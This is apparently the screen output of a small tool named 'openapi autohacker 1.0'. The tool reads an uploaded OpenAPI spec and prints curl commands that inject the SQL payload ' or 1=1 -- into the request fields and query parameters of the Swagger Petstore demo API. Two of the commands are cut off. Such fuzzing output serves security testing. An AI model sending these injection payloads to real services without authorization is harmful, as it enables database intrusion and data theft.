 TIME TO SPREAD SOME SYNTAX TERROR
openapi autohacker 1.0
Choose File example (3).zip
UPLOAD DOWNLOAD EXAMPLE
☠ The API is valid! Time to autohack it!!! ☠
curl -H $'Content-Type: application/json' --data $'{"id":1337,"name":"\' or 1=1 --","category":{},"photoUrls":{},"tags":{},"status":"\' or 1=1 --"}' -X PUT $'https://p
curl -H $'Content-Type: application/json' --data $'{"id":1337,"name":"\' or 1=1 --","category":{},"photoUrls":{},"tags":{},"status":"\' or 1=1 --"}' -X POST $'https://
curl -X GET $'https://petstore3.swagger.io/api/v3/pet/findByStatus?status=\'%20or%201%3D1%20--&'